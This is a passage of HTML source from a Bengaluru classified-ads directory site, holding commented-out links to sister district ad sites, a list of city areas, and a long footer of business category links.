											 <!--<li><a href="https://salemads.com/" title="Bengaluru Ads in Salem" target="_blank">Salem</a></li>-->
											 <!-- <li><a href="#" title="Bengaluru Ads in Sivagangai" target="_blank">Sivagangai</a></li>-->
											 <!--<li><a href="https://tenkasiads.com/" title="Bengaluru Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>-->
											 <!-- <li><a href="https://thanjavurads.com/" title="Bengaluru Ads in Thanjavur" target="_blank">Thanjavur</a></li>-->
											 <!--<li><a href="https://theniads.in/" title="Bengaluru Ads in Theni" target="_blank">	Theni</a></li>-->
											 <!--<li><a href="https://thoothukudiads.com/" title="Bengaluru Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>-->
											 <!--<li><a href="https://trichyads.com/" title="Bengaluru Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>-->
										  <!--   <li><a href="https://tirunelveliads.com/" title="Bengaluru Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>-->
										  <!--   <li><a href="https://tirupatturads.com/" title="Bengaluru Ads in Tirupattur" target="_blank">Tirupattur</a></li>-->
											 <!--<li><a href="https://tiruppurads.com/" title="Bengaluru Ads in Tiruppur" target="_blank">Tiruppur</a></li>-->
										  <!--   <li><a href="https://tiruvallurads.com/" title="Bengaluru Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>-->
											 <!--<li><a href="https://tiruvannamalaiads.com/" title="Bengaluru Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>-->
											 <!--<li><a href="https://thiruvarurads.com/" title="Bengaluru Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	bengaluru" target="_blank">bengaluru</a></li>-->
											 <!--<li><a href="https://villupuramads.com/" title="Bengaluru Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>-->
											 <!--<li><a href="https://virudhunagarads.com/" title="Bengaluru Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>-->
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Bengaluru</h4>
										<ul>
										    										        <!--<li><a href="https://bengaluruads.com/" title=""></a></li>-->
										    										</ul>
										<ul>
										     
								          <li><a  href="#" title="Bengaluru Ads in Banashankari" target="_blank">Banashankari</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Bannerghatta Road" target="_blank">Bannerghatta Road</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Basavanagudi" target="_blank">Basavanagudi</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Central Business District (CBD)" target="_blank">Central Business District (CBD)</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cooke Town" target="_blank">Cooke Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Devanahalli" target="_blank">Devanahalli</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Electronic City" target="_blank">Electronic City</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Frazer Town" target="_blank">Frazer Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Indiranagar" target="_blank">Indiranagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jayanagar" target="_blank">Jayanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Koramangala" target="_blank">Koramangala</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Malleswaram" target="_blank">Malleswaram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Pete area" target="_blank">Pete area</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajaji Nagar" target="_blank">Rajaji Nagar</a></li>
										   <li><a  href="#" title="Bengaluru Ads in R. T. Nagar" target="_blank">R. T. Nagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sarjapur Road" target="_blank">Sarjapur Road</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sadashivanagar" target="_blank">Sadashivanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Seshadripuram" target="_blank">Seshadripuram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Whitefield" target="_blank">Whitefield</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ulsoor" target="_blank">Ulsoor</a></li>
									
										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/auto-care" title="Auto care in Bengaluru">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spoken-English" title="Spoken English in Bengaluru">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/water" title="Water in Bengaluru">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/health" title="Health in Bengaluru">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/pawn-broker" title="Pawn broker in Bengaluru">Pawn broker</a> /</span>

